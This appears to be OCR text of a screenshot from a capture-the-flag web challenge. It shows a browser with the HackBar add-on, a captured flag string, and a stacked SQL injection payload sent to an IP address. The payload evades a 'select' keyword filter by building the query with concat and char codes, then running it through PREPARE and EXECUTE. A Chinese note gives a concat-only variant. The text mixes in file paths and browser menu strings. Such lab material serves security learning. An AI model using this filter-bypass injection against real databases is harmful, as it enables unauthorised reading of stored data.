111.200.241.244:54122/?inject=1';SET @sql=concat(char(115, 101,108,101,99,116), 130%
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
[1]=> string(7) "hahahah" }
array(1) { [0]=> string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://111.200.241.244:54122/?inject=1';SET @sql=concat(char(115, 101,108,101,99,116), '* from `1919810931114514`'); PREPARE hacker from @sql; EXECUTE hacker;
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:54122/favicon.ico [HTTP/1.1 200 OK 30ms]
也可以只使用concat不使用char进行ASCII码转换：
;SET @sql=concat('s','elect', '* from `1919810931114514`'); PREPARE hacker from @sql; EXECUTE hacker;